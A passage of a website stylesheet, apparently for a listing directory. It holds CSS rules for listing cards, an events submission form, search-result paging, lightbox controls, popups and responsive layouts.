    background: -ms-linear-gradient(top, #2091ce 0%, #1b7baf 100%);
    background: linear-gradient(to bottom, #2091ce 0%, #1b7baf 100%);
}

#statetable .section-subhead, .subhead-heading {
    padding: 6px 10px;
    background: #eee;
}

.head-heading {
	margin-bottom:0px;
}

.subhead-heading, .head-heading {
	padding: 7px 10px;
    font-size: 14px;
	margin-bottom:0px;
}

#statetable .section-head  .head-heading, #statetable .section-subhead .subhead-heading{
	padding:0px;
}

#statetable td , .section-contact td{
    vertical-align: top;
	border:none;
	padding:0px;
}

.section-contact tr td:first-child {
    padding-left: 10px;
}

#statetable td p , .section-contact td p, .section-content td p{
	margin-bottom:0px;
}

#statetable .section-content-col h4, .section-content h4 {
    margin: 0px 0 2px 0;
    font-size: 1em;
    border-bottom-width: 0;
	font-family: 'Merriweather', Georgia, serif;
    line-height: 1.250;
	font-weight:600;
}

#statetable .section-content-col, .section-content .section-content-col {
    width: 50%;
	border:none;
	padding: 10px;
}

#statetable .section-head h2, .report-results .section-head h2 {
    margin: 0;
    font-size: 1.231em;
    line-height: 1.250;
}

#statetable .section-subhead h2 {
    margin: 0;
    font-size: 1.077em;
    line-height: 1.429;
}

.fax-number a{
	color: #000 !important;
	font-weight:400 !important;
	text-decoration: none;
	pointer-events: none;
}

.fancybox-close-small:hover{
	background-color:transparent !important;
}

#search-form.fancybox-content button.fancybox-close-small{
	color:#333 !important;
}

#search-form.fancybox-content button.fancybox-close-small:focus{
	background-color:transparent !important;
}

.pac-container{
	z-index:99999 !important;
}

.single-social-icons{
  display:inline-block;
}

.header-button{
  display:inline-block;
  float:left;
}

.single-listing .tagline{
	margin-bottom:10px;
}

.single-listing .tagline span{
	font-family: 'Merriweather', Georgia, serif;
    font-size: 16px;
    font-weight: 600;
    margin-top: -10px;
    display: block;
}

.single-listing .button.visit-site{
	display: inline-block;
    float: left;
}

.single-social-icons{
	margin-bottom:13px;
}

.single-social-icons p{
	display:inline-block;
    font-size: 24px;
    margin-left: 6px;
    float: left;
    margin-bottom: 0px;
}

.single-social-icons p a:hover{
  opacity:0.9;
}

.single-social-icons i.fa-facebook-square{
	color:#3b5998;
}

.single-social-icons i.fa-twitter-square{
	color:#55acee;
}

.single-social-icons i.fa-youtube-square{
	color:#ff0000;
}

.single-listing .listing-body{
	clear:both;
	margin-bottom: 1.2em;
}

.single-listing .card p{
	clear:both;
}

 .single-listing .card .single-social-icons p{
	clear:none;
}
.tribe-community-events.form{
	padding: 20px;
    border: none;
    margin-top: 25px;
}

.tribe-community-events.form .my-events-header,
.tribe-community-events.form .tribe-section .tribe-section-header{
	padding-bottom: 10px;
    border-bottom: 1px solid #CCC;
	padding-left:0px;
}

.tribe-community-events.form .my-events-header h2,
.tribe-community-events.form .tribe-section .tribe-section-header h3{
	font-weight: 700;
    font-size: 16px;
    color: #353535;
    font-family: "Open Sans", sans-serif;
	text-transform:none;
}

.tribe-community-events.form .events-community-post-title:after,
.tribe-community-events.form .events-community-post-content:after{
	clear:both;
	content:'';
	display:block;
}

.tribe-community-events.form .events-community-post-title label,
.tribe-community-events.form .events-community-post-content label,
.tribe-community-events.form .tribe-section-content-row td:first-child label,
.tribe-community-events.form .recurrence-row.tribe-datetime-block td:first-child label,
.tribe-community-events.form .recurrence-row.tribe-recurrence-exclusion-row.tribe-datetime-block td:first-child label,
.tribe-community-events.form .recurrence-row.tribe-recurrence-description td:first-child label,
.tribe-community-events.form .saved-linked-post td:first-child label{
	display: inline-block;
    float: left;
    width: 25%;
    text-align: right;
    margin-top: 21px;
    font-size: 13px;
    text-transform: none;
    font-weight: 700;
    color: #353535;
    padding-right: 15px;
	margin-top: 8px;
}

.tribe-community-events.form .events-community-post-title input,
.tribe-community-events.form .events-community-post-content textarea,
.tribe-community-events.form .tribe-section-content-row td:last-child input[type=text],
.tribe-community-events.form .recurrence-row.tribe-recurrence-description td:last-child input[type=text]{
	border-radius: 0px;
    outline: none;
    line-height: 1.3;
    text-align: left;
    color: #353535;
    background:#fff;
    border-style: solid;
    border-color: #cccccc;
    border-width: 1px;
	display: inline-block;
    float: left;
    width: 75%;
	box-shadow:none;
	height: 34px;
	font-size:14px;
	margin-top:0px;
	margin-bottom:10px;
}

.tribe-community-events.form .events-community-post-content textarea{
	height:150px;
}


.tribe-community-events.form .tribe-section{
	background: none;
    border-radius: 0px;
    border: none;
    font-size: 13px;
    margin: 0px 0;
    padding-bottom: 0px;
}


.tribe-community-events.form  table .clear:after,
.tribe-community-events.form  table .clear:before,
.tribe-community-events.form  table [class*=content]:after,
.tribe-community-events.form  table [class*=content]:before,
.tribe-community-events.form  table [class*=site]:after,
.tribe-community-events.form  table [class*=site]:before{
	display:none;
}

.tribe-community-events.form .tribe-section-content-row td:first-child,
.tribe-community-events.form .recurrence-row.tribe-datetime-block td:first-child,
.tribe-community-events.form .recurrence-row.tribe-recurrence-exclusion-row.tribe-datetime-block td:first-child,
.tribe-community-events.form .recurrence-row.tribe-recurrence-description td:first-child,
.tribe-community-events.form .saved-linked-post td:first-child{
	width:25%;
	padding:0px;
}

.tribe-community-events.form .tribe-section-content-row td:last-child{
	width:75%;
	padding:0px !important;
}

.tribe-community-events.form .tribe-section-content-row td:first-child label,
.tribe-community-events.form .recurrence-row.tribe-datetime-block td:first-child label,
.tribe-community-events.form .recurrence-row.tribe-recurrence-exclusion-row.tribe-datetime-block td:first-child label,
.tribe-community-events.form .recurrence-row.tribe-recurrence-description td:first-child label,
.tribe-community-events.form .saved-linked-post td:first-child label{
	width:100%;
	margin-top:3px;
}

.tribe-community-events.form .tribe-section-content-row td:last-child input[type=text]{
	width: 22%;
    margin-right: 1%;
    margin-left: 1%;
}

.tribe-community-events.form .tribe-section-content-row td:last-child span.tribe-datetime-separator{
	display:inline-block;
	float:left;
	margin-top:3px;
}

.tribe-community-events.form a{
	text-decoration:none !important;
}

.tribe-community-events.form .tribe-change-timezone{
	display:table;
	clear:left;
}

.tribe-community-events.form .recurrence-row.tribe-recurrence-exclusion-row.tribe-datetime-block td:first-child,
.tribe-community-events.form .recurrence-row.tribe-recurrence-description td:first-child{
    text-align: right;
    font-size: 13px;
    text-transform: none;
    font-weight: 700;
    color: #353535;
    padding-right: 15px;
}

.tribe-community-events.form #tribe-add-recurrence{
	margin-left:0px;
}

.tribe-community-events.form .recurrence-row.tribe-recurrence-description td:last-child input[type=text]{
	width:100%;
}



.tribe-community-events.form .tribe-event-recurrence:nth-child( 2n+2 ), .tribe-event-exclusion:nth-child( 2n+2 ){
	background:none;
	border:none !important;
}

.tribe-community-events.form .tribe-event-recurrence, .tribe-community-events.form  .tribe-event-exclusion{
	padding:0px;
	border:none;
}

.tribe-community-events.form .tribe-dropdown.select2-container-multi .select2-choices{
	border-radius: 0px;
    outline: none;
	box-shadow:none;
}

.tribe-community-events.form .eventForm .tribe-datetime-block .tribe-field-end_date,
.tribe-community-events.form  .eventForm .tribe-datetime-block .tribe-field-start_date,
.tribe-community-events.form  .eventForm input[type=text]{
	border-radius: 0px;
    outline: none;
	box-shadow:none;
}

.tribe-community-events.form  .recurrence-row .select2-container a,
.tribe-community-events.form   .eventForm .tribe-datetime-block .tribe-field-timezone.select2-container a{
	border-radius: 0px;
    outline: none;
	box-shadow:none;

}

.tribe-community-events.form .tribe-has-recurrence-rule .tribe-add-recurrence.button,
.tribe-community-events.form .tribe_community_edit #tribe-add-exclusion,
.tribe-community-events.form .tribe_community_edit .button,
.tribe-community-events.form  #tribe-add-recurrence,
.tribe-community-events.form   #tribe-add-exclusion,
.tribe-community-events.form .tribe-events-community-footer input[type=submit]{
    height: auto !important;
    padding: 9px 25px !important;
    font-size: 12px !important;
    font-weight: bold !important;
    text-align: center !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    text-decoration: none !important;
    line-height: 1.308;
    color: #fff !important;
    border: 0 !important;
    border-radius: 0px !important;
    /* background: #6b2a7a url(/images/NLO/btn-bg.png) 0 0 repeat-x; */
    background: #793089 !important;
    background: -moz-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #793089), color-stop(100%, #672975)) !important;
    background: -webkit-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -o-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -ms-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: linear-gradient(to bottom, #793089 0%, #672975 100%) !important;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5) !important;
    cursor: pointer !important;
    margin: auto !important;
}

.tribe-community-events.form .tribe-events-community-footer input[type=submit]{
	width:auto;
	min-width:0px;
}

.tribe-community-events.form .saved-linked-post td:last-child .select2-container a{
	border-radius: 0px;
    outline: none;
    line-height:34px;
    text-align: left;
    color: #353535;
    background:#fff;
    border-style: solid;
    border-color: #cccccc;
    border-width: 1px;
	display: inline-block;
    float: left;
    width: 100%;
	box-shadow:none;
	height: 34px;
	font-size:14px;
	margin-top:0px;
	margin-bottom:10px;
}

.tribe-community-events.form .saved-linked-post td:last-child .select2-container{
	width:100%;
}

.tribe-community-events.form  .select2-container#s2id_autogen2 li{
	padding:6px;
}

.tribe-community-events.form  .select2-container#s2id_autogen2 li.select2-search-choice{
	padding:0px 26px;
}

.tribe-community-events.form #s2id_autogen2{
	width:76%;
	float:right;
}

.tribe-community-events.form  .select2-container .select2-choice .select2-arrow b{
	background-position:0px 3px;
}

.search-results-col .search-results  input.video-link{
	padding-top:0px;
}


.events-archive #tribe-events .tribe-events-button, .tribe-events-button {
  display: none;
}

.search-results-paging .btn-purple:focus{
	color:#fff !important;
}

.search-results-paging .btn-purple{
	padding:6px 25px;
	text-transform:uppercase;
}

.search-results-paging .btn-purple.disabled{
	display:none;
}

.search-results-paging .btn-purple.next,
.search-results-paging .btn-purple.last{
	padding-right: 10px;
}

.search-results-paging .btn-purple.previous,
.search-results-paging .btn-purple.first{
	padding-left: 10px;
}


.search-results-paging .btn-purple span.button-icon-next,
.search-results-paging .btn-purple span.button-icon-last{
	border-left: solid 1px #c1a6c7;
    padding-left: 8px;
    display: inline-block;
    background-position: right;
    margin: -6px 10px;
    height: 27px;
    float: right;
    margin-right: 0px;
}

.search-results-paging .btn-purple span.button-icon-prev,
.search-results-paging .btn-purple span.button-icon-first{
	border-right: solid 1px #c1a6c7;
    padding-right: 8px;
    display: inline-block;
    background-position: left;
    margin: -6px 10px;
    height: 27px;
    float: left;
    margin-left: 0px;
}

.paging-label{
	display:inline-block;
}


.search-results-paging {
  margin-top: 48px;
  text-align: center;
  font-weight: bold;
}
.search-results-paging .button, .search-results-paging label, .search-results-paging select, .search-results-paging span {
  display: inline-block;
}
.search-results-paging .button {
  margin: 0 2px;
  padding: 3px 10px;
  color: #5c176b;
  border: 1px solid #c5c5c5;
  border-radius: 0;
  background: #f3f3f3;
  background: -moz-linear-gradient(top, #ffffff 0%, #e8e8e8 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #e8e8e8)); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #ffffff 0%, #e8e8e8 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #ffffff 0%, #e8e8e8 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #ffffff 0%, #e8e8e8 100%); /* IE10+ */
  background: linear-gradient(to bottom, #ffffff 0%, #e8e8e8 100%); /* W3C */
  text-shadow: none;
}

.search-results-paging .button.disabled {
    display: none;
}

.search-results-paging .button:focus{
    color: #5c176b !important;
}

.search-results-paging .button:hover {
  color: #5c176b;
  background: #ebebeb;
  background: -moz-linear-gradient(top, #ebebeb 0%, #d6d6d6 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ebebeb), color-stop(100%, #d6d6d6)); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #ebebeb 0%, #d6d6d6 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #ebebeb 0%, #d6d6d6 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #ebebeb 0%, #d6d6d6 100%); /* IE10+ */
  background: linear-gradient(to bottom, #ebebeb 0%, #d6d6d6 100%); /* W3C */
}
.search-results-paging .button-icon {
  display: inline-block;
  width: 9px;
  height: 11px;
  margin: -2px 0 0 0;
  vertical-align: middle;
  background: transparent 0 0 no-repeat;
}
.search-results-paging .button-icon-first {
  background-image: url('img/btn-pagination-first.png');
}
.search-results-paging .button-icon-prev {
  background-image: url('img/btn-pagination-prev.png');
}
.search-results-paging .button-icon-next {
  background-image: url('img/btn-pagination-next.png');
}
.search-results-paging .button-icon-last {
  background-image: url('img/btn-pagination-last.png');
}
.search-results-paging label {
  margin-left: 34px;
  cursor:auto;
}
.search-results-paging span {
  margin-right: 34px;
}
.search-results-paging select {
  width: 58px;
  margin: 0 8px;
  padding: 2px 2px 2px 4px;
  height: auto !important;
  float: none !important;
  border: 1px solid #c5c5c5;
  border-radius: 0px;
}

.search-results-paging {
    margin-top: 0px;
    margin-bottom: 30px;
}

.tribe-bar-category-filter {
    width: 100%;
    float: left;
    height: auto;
    margin: 0px;
    padding: 15px;
}

.tribe-bar-category-filter .tribe-bar-categories-select {
    font-style: italic;
    border-bottom: 1px dashed #b9b9b9;
    width: 100%;
    background: none;
    border-left: none;
    border-top: none;
    border-right: none;
    padding: 5px;
    font-size: 15px;
    margin: 0 4px 0 0;
	-webkit-appearance:none;
	-moz-appearance:none;
	-ms-appearance:none;
}

.label-tribe-bar-category{
	position:relative;
}

.label-tribe-bar-category:after{
	content:'';
	position:absolute;
	width: 0;
	height: 0;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-top: 5px solid #666;
	right: 18px;
    bottom: -28px;


}

#tribe-events-bar .tribe-bar-filters .tribe-bar-submit label {
    color: #666666;
    cursor: pointer;
    font-size: 13px;
    line-height: 100%;
    margin: 0 0 15px;
    text-align: right;
    text-transform: uppercase;
}

#tribe-bar-collapse-toggle-custom {
    background: #f5f5f5;
    float: left;
    font-size: 13px;
    font-weight: 700;
    line-height: 28px;
    padding: 15px;
    position: relative;
    text-transform: uppercase;
}

.tribe-bar-search-filter,
.tribe-bar-category-filter,
.tribe-bar-date-filter{
	display:inline-block;
	float:left;
	width:33.33% !important;
}

.tribe-bar-search-filter input,
.tribe-bar-category-filter select,
.tribe-bar-date-filter input{
	background: #FAFAFA !important;
    color: #666 !important;
    border: 1px solid #ccc !important;
    border-radius: 0 !important;
    padding: 10px 15px !important;
    box-sizing: border-box !important;
    max-width: 100% !important;
	font-style:normal !important;
	outline:none !important;
	font-size:13px !important;
}

.tribe-bar-search-filter input,
.tribe-bar-date-filter input{

}


.tribe-bar-search-filter input::-webkit-input-placeholder,
.tribe-bar-date-filter input::-webkit-input-placeholder {
    color: #666 !important;
	font-style:normal !important;
}

.tribe-bar-search-filter input::-moz-placeholder,
.tribe-bar-date-filter input::-moz-placeholder {
    color: #666 !important;
	font-style:normal !important;
}

.tribe-bar-search-filter input:-ms-input-placeholder,
.tribe-bar-date-filter input:-ms-input-placeholder {
    color: #666 !important;
	font-style:normal !important;
}

.tribe-bar-search-filter input:-moz-placeholder,
.tribe-bar-date-filter input:-moz-placeholder {
    color: #666 !important;
	font-style:normal !important;
}

#tribe-bar-collapse-toggle-custom.tribe-bar-collapse-toggle-full-width{
	font-family: 'Merriweather', Georgia, serif;
    font-size: 15px;
    line-height: 1.286;
    border-bottom: 3px solid #353535;
    width: 95%;
    padding: 12px 0px 2px;
    margin: auto;
    display: block;
    float: none;
    text-transform: none;
    margin-bottom: 10px;
}

#tribe-bar-form label{
	font-size:12px !important;
}

.tribe-bar-submit .tribe-reset-frm,
.tribe-events-button.tribe-no-param{
	display: inline-block !important;
    margin: auto !important;
    padding: 10px 25px !important;
    background: #6b2a7a url(/images/NLO/btn-bg.png) 0 0 repeat-x;
    background: -moz-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #793089), color-stop(100%, #672975)) !important;
    background: -webkit-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -o-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -ms-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: linear-gradient(to bottom, #793089 0%, #672975 100%) !important;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5) !important;
    cursor: pointer !important;
    max-width: 150px;
    color: #fff !important;
    line-height: 20px !important;
    width: 100% !important;
    text-align: center !important;
}

.tribe-bar-submit .tribe-reset-frm:hover,
.tribe-events-button.tribe-no-param:hover{
	background: #692976 !important;
    background: -moz-linear-gradient(top, #692976 0%, #582363 100%) !important;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #692976), color-stop(100%, #582363)) !important;
    background: -webkit-linear-gradient(top, #692976 0%, #582363 100%) !important;
    background: -o-linear-gradient(top, #692976 0%, #582363 100%) !important;
    background: -ms-linear-gradient(top, #692976 0%, #582363 100%) !important;
    background: linear-gradient(to bottom, #692976 0%, #582363 100%) !important;
    color: #fff;
    border: none !important;}

.tribe-events-button.tribe-no-param{
	position:relative;
	top:-1px;
}

.tribe-bar-submit{
	text-align:center;
}


    /* Background color */
.fancybox-container.fancybox-show-infobar .fancybox-bg {
  background-color: #fff;
}

/* Move counter to the right */
.fancybox-infobar {
  left: auto;
  right: 0;
}

/* Add shadow around image, but hide it while zooming */
.fancybox-image {
  box-shadow: rgba(0, 0, 0, 0.8) 0px 5px 25px;
  transition: box-shadow .2s;
}

.fancybox-is-scaling .fancybox-image {
  box-shadow: none;
}

/* Hide elements while zooming or when zoomed-in */
.fancybox-is-scaling .fancybox-item {
  display: none !important;
}

/* Style close button */
.fancybox-close {
  position: absolute;
  top: 0px;
  right: 0px;
  width: 36px;
  height: 36px;
  z-index: 9999 !important;
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	font-size: 20px;
    color: #fff;
    background: #5c176b;
    text-align: center;
    line-height: 32px;
}

.fancybox-close:hover, .fancybox-close:focus {
	color:#fff;
}


.fancybox-close:before{
	content: "\f00d";
}

/* Style navigation elements */
.fancybox-nav {
  position: absolute;
  top: 0;
  width: 25%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.fancybox-prev {
  left: 0;
}

.fancybox-next {
  right: 0;
}

.fancybox-nav span {
  position: absolute;
  top: 50%;
  width: 36px;
  height: 34px;
  margin-top: -18px;
  cursor: pointer;
}

.fancybox-prev span, .fancybox-next span {
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	font-size: 37px;
    color: #fff;
    background: #5c176b;
    text-align: center;
    line-height: 32px;
}

.fancybox-prev span:before{
	content: "\f104";
}

.fancybox-next span:before{
	content: "\f105";
}

.fancybox-prev span {
  left: 10px;
  background-position: 0 -36px;
}

.fancybox-next span {
  right: 10px;
  background-position: 0 -72px;
}

.fancybox-nav:hover span {
  visibility: visible;
}

.fancybox-caption-custom {
    position: absolute;
    left: 0;
    top: 100%;
	font-size: 18px;
    padding-top: 20px;
    font-family: "Open Sans", sans-serif;
}

.fancybox-infobar-custom {
    position: absolute;
    top: 100%;
    right: 0;
	font-size: 18px;
    padding-top: 20px;
    font-family: "Open Sans", sans-serif;
}

.fancybox-caption, .fancybox-infobar {
    display: none !important;
}

#tribe-bar-form.tribe-bar-collapse .tribe-bar-filters {
	display: block !important;
}

.search-results-col .row.listing .card-right .categories, article .inside-article .search-results .row .card-right .categories{
	margin-bottom: 5px;
    word-wrap: normal;
}

.selected-filters{
	clear:both;
	background:#f1f1f1;
	color:#000;
	margin-top: -15px;
    margin-bottom: 15px;
    padding: 10px 10px;
}

.selected-filters p{
	margin-bottom:10px;
}

.selected-filters:after{
	clear:both;
	content:'';
	display:block;
}

.filters-cat-1,
.filters-cat-2{
	display:flex;
	display:-webkit-flex;
}

.filters-cat-1 strong,
.filters-cat-2 strong{
	white-space: nowrap;
    padding-right: 10px;
}

.listing-reset-frm-btn.btn-purple {
    margin-right: 5px;
}

.listing-reset-frm-btn.btn-purple.hidden{
    display: none;
}

body.gravity-form-submitted .form-info-content {
	display: none;
}
/* style for custom popup*/
.popup_form label { display: block; }
.popup_form input[type="text"],
.popup_form input[type="email"] {
	padding: 4px 8px;
	background: #f0f0f0;
	border: 1px solid #ccc;
	width:300px;
}
.popup_form button{
	display:block;
	margin-top:10px;
}

.popup_form input[type="email"]:focus {
	border-color: #aaa;
}

#popupp-form-error-window { display: none; padding: 8px; border: 1px solid #f50; margin: 0 0 15px; }
.popup {
	width:100%;
	height:100%;
	display:none;
	position:fixed;
	top:0px;
	left:0px;
	background:rgba(0,0,0,0.90);
}
/* Inner */
.popup-inner {
	max-width:400px;
	width:90%;
	padding:40px;
	position:absolute;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%, -50%);
	transform:translate(-50%, -50%);
	background:#4d4f54;
	color:#ffffff;
	z-index:50000;
}
.greyscreen-open > :not(.popup) {
   -webkit-filter: blur(3px);
    -moz-filter: blur(3px);
    -o-filter: blur(3px);
    -ms-filter: blur(3px);
    filter: blur(3px);
}


.location-popup .popup-inner{
	background:#fff;
}

.location-popup h1{
	color:#6c4270;
	text-align:center;
    font-size: 36px;
	font-weight:700;
	font-family: "Open Sans", sans-serif;
}

.location-popup p{
	color:#353535;
	text-align:center;
    font-size: 16px;
}

.location-popup form input[type=text],
.location-popup form input[type=email]{
	background: #fff;
    border-radius: 3px;
    border: solid 1px #c0c1c2;
    font-size: 16px;
    padding: 8px 15px;
    width: 100%;
    box-shadow: inset 0px 0px 5px 1px rgba(204, 204, 204, 0.5);
}

.location-popup form input[type=text]:focus,
.location-popup form input[type=email]:focus{
	outline:none;
}

.location-popup form button{
    background: #5b166b;
    width: 100%;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
	outline:none;
	margin-top: 18px;

}

.location-popup #popupp-form-error-window{
	color:red;
	border-color:red;
}

.view-gallery-link{
	display:none;
}

.logo-col{
	display:none;
}



.mobile-vtour,
ul.search-results-item-features-list.clearfix{
	display:none;
}

.gform_wrapper li.gfield.gfield_creditcard_warning.payment-style-1 {
	padding-left:0px !important;
}

/*
body.blog .content-area,
body.single-post,
body.category{
	font-size: 15px;
}
*/
@media (min-width:901px) and (max-width:1023px){
	.row.single-listing > .col{
		width:59%;
	}

	.row.single-listing > .sidebar{
		width:39%;
	}

	.paging-label{
		display:block;
		margin:15px;
	}
}


@media (min-width:1024px) and (max-width:1199px){
	.row.single-listing > .col{
		width:63%;
	}

	.row.single-listing > .sidebar{
		width:35%;
	}


	.paging-label{
		display:block;
		margin:15px;
	}
}

@media (min-width:1200px) and (max-width:1275px){

	.paging-label{
		display:block;
		margin:15px;
	}
}


@media (min-width:769px) and (max-width:945px){
	.style-1.input-medium{
		display: inline-block;
		width: 100% !important;
		float: none;
		clear: both !important;
		padding-left: 0%;
		margin-top:0px !important;
	}


	.style-1.input-small{
		display: inline-block;
		width: 100%;
		float: none;
		clear: both !important;
		padding-left: 0%;
		margin-top:0px !important;
	}

	.style-1.input-small.desc-right .gfield_description{
		position:static !important;
		margin-left:0px;
	}
}



@media (min-width:901px) and (max-width:1095px){
	.page-template-page-search .listing-reset-frm-btn.btn-purple{
		margin-top: 20px;
		width: 100%;
		box-sizing: border-box;
	}

	.page-template-page-search #collapse-expand-3 button.btn-purple{
		margin-top: 20px;
		display: block;
		width: 100%;
	}
}


@media (max-width:768px){
	.style-1.input-medium{
		display: inline-block;
		width: 100% !important;
		float: none;
		clear: both !important;
		padding-left: 0%;
		margin-top:0px !important;
	}


	.style-1.input-small{
		display: inline-block;
		width: 100%;
		float: none;
		clear: both !important;
		padding-left: 0%;
		margin-top:0px !important;
	}

	.style-1.input-small.desc-right .gfield_description{
		position:static !important;
		margin-left:0px;
	}

	.gform_wrapper form li.agree-style-1{
		margin-left:0px !important;
	}

	.style-2 .ginput_container{
		width:100% !important;
	}

	.featured-listings, .featured-header{
		display:none;
	}

	.paging-label {
		display: block;
		margin: 15px;
	}

	.location-popup h1{
		font-size:30px;
	}
}

@media (min-width:769px){
	.both-sidebars #content{
		background: url(img/sidebar-gray-bg.png);
		background-repeat: repeat-y;
		background-size: 15%;
	}
}




@media (max-width:900px){
    .listing-filters, .listing-map{
        display:block;
        width:100%;
        float:none;
        position:static;
    }

    .search-results-col, .form-wrapper{
        display:block;
        width:100%;
        float:none;
        padding-right:0px;
        position:static;
    }

    .row.single-listing > .sidebar{
        display:block;
        width:100%;
        float:none;
		margin-bottom:50px;
		margin-left:0px;
		padding: 0px;
		border: none;
	}

    .row.single-listing > .col{
        display:block;
        width:100%;
        float:none;
        padding-right:0px;
    }

	.row.single-listing > .col > .card{
		width:100%;
	}

    .row.single-listing .community-request-form{
        width:100%;
    }

    .row.single-listing h1{
        margin-top:25px;
    }


	.search-results-header{
		padding-bottom:10px;
	}

	.search-results-header{
		display:block;
		float:none;
		width:100%;
	}

	.search-results-sort{
		display:inline-block;
		float:right;
		width:60%;
		text-align: right;
	}

	.search-results-header p{
		display:block;
		float:none;
		width:100%;
	}



	.cd-close, .cd-filter-trigger{
		display:block;
	}
	/* --------------------------------

	xfilter

	-------------------------------- */
	.cd-filter {
	  position: absolute;
	  top: 0;
	  left: 0;
	  width: 280px;
	  height: 100%;
	  background: #ffffff;
	  box-shadow: 4px 4px 20px transparent;
	  z-index: 2;
	  /* Force Hardware Acceleration in WebKit */
	  -webkit-transform: translateZ(0);
	  -moz-transform: translateZ(0);
	  -ms-transform: translateZ(0);
	  -o-transform: translateZ(0);
	  transform: translateZ(0);
	  -webkit-backface-visibility: hidden;
	  backface-visibility: hidden;
	  -webkit-transform: translateX(-100%);
	  -moz-transform: translateX(-100%);
	  -ms-transform: translateX(-100%);
	  -o-transform: translateX(-100%);
	  transform: translateX(-100%);
	  -webkit-transition: -webkit-transform 0.3s, box-shadow 0.3s;
	  -moz-transition: -moz-transform 0.3s, box-shadow 0.3s;
	  transition: transform 0.3s, box-shadow 0.3s;
	}
	.cd-filter::before {
	  /* top colored bar */
	  content: '';
	  position: absolute;
	  top: 0;
	  left: 0;
	  height: 50px;
	  width: 100%;
	  background-color: #722d82;
	  z-index: 2;
	}

	.cd-filter .cd-close {
	  position: absolute;
	  top: 0;
	  right: 0;
	  height: 50px;
	  line-height: 50px;
	  width: 60px;
	  color: #ffffff;
	  font-size: 14px;
	  text-align: center;
	  background: #611a71;
	  opacity: 0;
	  -webkit-transition: opacity 0.3s;
	  -moz-transition: opacity 0.3s;
	  transition: opacity 0.3s;
	  z-index: 3;
	}
	.no-touch .cd-filter .cd-close:hover {
	  background: #32255f;
	}
	.cd-filter.filter-is-visible {
	  -webkit-transform: translateX(0);
	  -moz-transform: translateX(0);
	  -ms-transform: translateX(0);
	  -o-transform: translateX(0);
	  transform: translateX(0);
	  box-shadow: 4px 4px 20px rgba(0, 0, 0, 0.2);
	}
	.cd-filter.filter-is-visible .cd-close {
	  opacity: 1;
	}


	.cd-filter-trigger {
		color: #fff !important;
		font-weight: 700;
		line-height: 18px;
		overflow: hidden;
		white-space: nowrap;
		background: transparent url(img/cd-icon-filter.svg) no-repeat 0px 0px;
		z-index: 3;
		padding-left: 21px;
		display: inline-block;
		float: left;
		width: 30%;
		margin-top: 9px;
	}
	.cd-filter-trigger.filter-is-visible {
	  pointer-events: none;
	}

	.listing-filters{
		padding:60px 15px 20px;
	}

	.inside-left-sidebar{
		background: none;
		min-height: auto;
	}

	.style-1.two-in-row .gfield_checkbox li,
	.style-1.two-in-row .gfield_radio li{
		display:block;
		float:none;
		width:auto;
	}


	.style-1.three-in-row .gfield_checkbox li,
	.style-1.three-in-row .gfield_radio li{
		display:block;
		float:none;
		width:auto;
	}

	.style-1 .gfield_checkbox li label,
	.style-1 .gfield_radio li label{
		width:auto !important;
	}

	.community-callout{
		display:none !important;
	}

	.form.desktop-form{
		display:none !important;
	}

	.form.mobile-form{
		display:block !important;
	}

	.row.single-listing .community-request-form{
		margin-bottom:0px;
	}

	.button.btn-purple.save-listing{
		display:none !important;
	}

	.button.btn-purple.print-listing{
		display:none !important;
	}

	.desktop-phone{
		display:none;
	}

	.mobile-phone{
		display:block;
	}


	.search-results-col .row.listing .card-right,
	.search-results-col .row.listing .card-left .card-body .description,
	article .inside-article .search-results .row .card-right{
		display:none !important
	}

	.search-results-col .row.listing .card-left,
	article .inside-article .search-results .row .card-left{
		border-right:none;
		width:100%;
		padding-right:0px;
	}

	.search-results-col .search-results .card-footer,
	article .inside-article .search-results .row .card-footer{
		display:none;
	}

	.search-results-col .search-results .company-name,
	article .inside-article .search-results .row .company-name{
		font-size: 14px;
		margin-bottom: -10px;
	}

	.seclected-filters{
		display:none;
	}

	.view-gallery-link{
		display: inline-block;
		float: left;
		margin-left: 2px;
	}

	.logo-col{
		display:inline-block;
		float:left;
		width:100%;
		margin-bottom:25px;
	}

	.title-col{
		display:inline-block;
		float:left;
		width:100%;
	}

	ul.search-results-item-features-list.clearfix{
		display: inline-block;
		float: left;
		width: 49%;
		max-width: 180px;
	}

	.if-mob-btn{
		width:49%;
		text-align:center;
		max-width:180px;
		margin-bottom:2px;
	}

	.view-gallery-link.if-mob-btn{
		margin-right:2px;
	}

	.mobile-vtour{
		display: inline-block;
		float: left;
		width: 49%;
		max-width: 180px;
		margin-left:2px;
	}

